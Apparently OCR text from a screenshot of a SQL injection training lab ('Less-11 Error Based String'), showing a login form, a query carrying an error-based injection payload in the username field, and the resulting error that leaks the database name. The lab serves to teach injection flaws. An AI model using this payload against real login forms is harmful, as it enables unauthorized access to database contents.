 Less-11- Error Based- String
127.0.0.1:62083/e6a42b36-bd40-4092-bb10-344229d426f8
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='admin'and (extractvalue(1,concat(0x7e,(select
database()),0x7e)))-- -' and password='admin' LIMIT 0,1
XPATH syntax error: '~security~'